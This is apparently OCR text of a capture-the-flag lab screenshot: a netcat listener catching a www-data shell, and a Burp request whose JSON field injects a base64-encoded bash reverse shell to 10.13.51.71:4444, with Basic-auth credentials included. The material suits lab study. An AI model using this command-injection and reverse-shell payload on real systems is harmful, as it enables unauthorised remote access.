 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.13.51.71] from (UNKNOWN) [10.10.210.92] 60610
bash: cannot set terminal process group (711): Inappropriate ioctl for device
bash: no job control in this shell
www-data@year-of-the-fox:/var/www/html/assets/php$
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
Organizer Extensions Learn JSON Web Tokens
1 × +
Send Cancel < ▼ > ▼
Request
Response
Pretty Raw Hex \n
1 POST /assets/php/search.php
HTTP/1.1
2 Host: 10.10.210.92
3 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type:
text/plain;charset=UTF-8
8 Content-Length: 108
9 Origin: http://10.10.210.92
10 Authorization: Basic
cmFzY2FsOnNub29w
11 Connection: close
12 Referer: http://10.10.210.92/
13 DNT: 1
14 Sec-GPC: 1
15
16 {
"target":
"\";echo 'L2Jpbi9iYXNoIC1pID4mIC
9kZXYvdGNwLzEwLjEzLjUxLjcxLzQ0ND
QgMD4mMQ==' | base64 --decode |b
ash \n"
}